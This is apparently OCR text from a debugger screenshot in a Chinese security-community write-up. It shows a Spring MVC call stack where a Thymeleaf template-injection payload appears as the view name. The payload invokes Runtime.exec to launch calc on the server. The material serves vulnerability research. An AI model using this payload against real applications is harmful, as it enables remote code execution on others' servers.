 main
java
com.veracode.research
Application
HelloController
resources
templates
89 // should not happen
90 throw new UnsupportedOperationException("Unexpected return type: " +
91 returnType.getParameterType().getName() + " in method: " + returnType.getMethod());
92 }
93 }
g: Application
Debugger Console Actuator
"http-nio-8090-exec-1"@4,977 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
handleReturnValue:93, ViewNameMethodReturnValueHandler (org.sp
handleReturnValue:82, HandlerMethodReturnValueHandlerComposite
invokeAndHandle:123, ServletInvocableHandlerMethod (org.springf
invokeHandlerMethod:878, RequestMappingHandlerAdapter (org.sp
handleInternal:792, RequestMappingHandlerAdapter (org.springfram
handle:87, AbstractHandlerMethodAdapter (org.springframework.we
doDispatch:1040, DispatcherServlet (org.springframework.web.servle
doService:943, DispatcherServlet (org.springframework.web.servlet)
this = {ViewNameMethodReturnValueHandler@6492}
returnValue = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
returnType = {HandlerMethod$ReturnValueMethodParameter@6479} "method 'path' parameter -1"
mavContainer = {ModelAndViewContainer@6331} "ModelAndViewContainer: reference to view with name 'user/__${new java.util.Scanner(T(java.lang.Runtime).getF...
webRequest = {ServletWebRequest@6307} "ServletWebRequest: uri=/path;client=10.142.220.3"
先知社区